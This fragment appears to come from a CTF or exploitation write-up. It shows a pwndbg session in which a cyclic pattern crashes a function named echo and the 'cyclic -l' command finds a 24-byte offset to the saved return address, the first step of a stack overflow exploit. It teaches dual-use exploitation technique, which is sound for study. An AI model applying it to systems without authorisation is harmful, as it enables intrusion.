 gdb.attach(p)
[ S
00:0000│ rsp 0x7fffffffda28 ◂— 0x6161616861616167 ('gaaahaaa')
01:0008│ 0x7fffffffda30 ◂— 0x6161616a61616169 ('iaaajaaa')
02:0010│ 0x7fffffffda38 ◂— 0x6161616c6161616b ('kaaalaaa')
03:0018│ 0x7fffffffda40 ◂— 0x6161616e6161616d ('maaanaaa')
04:0020│ 0x7fffffffda48 ◂— 0x616161706161616f ('oaaapaaa')
05:0028│ 0x7fffffffda50 ◂— 0x6161617261616171 ('qaaaraaa')
06:0030│ 0x7fffffffda58 ◂— 0x6161617461616173 ('saaataaa')
07:0038│ 0x7fffffffda60 ◂— 0x6161617661616175 ('uaaavaaa')
[ BAC
► f 0 4007cc echo+175
f 1 6161616861616167
f 2 6161616a61616169
f 3 6161616c6161616b
f 4 6161616e6161616d
f 5 616161706161616f
f 6 6161617261616171
f 7 6161617461616173
f 8 6161617661616175
f 9 6161617861616177
f 10 61007f0a61616179
Program received signal SIGSEGV (fault address 0x0)
pwndbg> cyclic -l gaaahaaa
[CRITICAL] Subpattern must be 4 bytes
pwndbg> cyclic -l gaaa
24
pwndbg>